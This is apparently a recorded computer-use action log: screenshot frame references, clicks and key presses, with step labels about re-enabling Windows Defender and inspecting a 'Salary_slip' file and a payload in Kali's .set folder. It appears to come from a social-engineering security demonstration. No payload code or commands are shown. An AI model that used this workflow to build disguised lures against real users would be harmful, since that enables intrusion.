
left_click(465, 147)

left_click(427, 196)

left_click(292, 276)

mouse_move(341, 268)

key("Delete")

Step: Re-enable and save real-time protection, start a definitions update, and close Windows Defender
left_click(378, 597)

left_click(284, 247)

left_click(306, 185)

left_click(665, 471)

left_click(275, 147)

left_click(349, 356)

left_click(835, 80)

Step: Check the Salary_slip file's Properties, then inspect the payload in Kali's .set folder
left_click(267, 597)

left_click(317, 401)

left_click(547, 216)

left_click(268, 83)

left_click(700, 559)
